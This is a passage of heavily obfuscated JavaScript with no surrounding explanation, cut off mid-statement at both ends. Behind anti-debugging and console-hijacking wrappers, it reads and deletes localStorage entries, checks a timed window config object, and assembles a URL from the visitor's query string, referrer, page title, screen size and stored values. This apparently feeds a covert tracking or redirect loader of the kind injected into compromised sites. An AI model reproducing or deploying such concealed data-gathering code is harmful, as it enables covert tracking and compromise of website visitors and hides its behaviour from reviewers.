_0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof 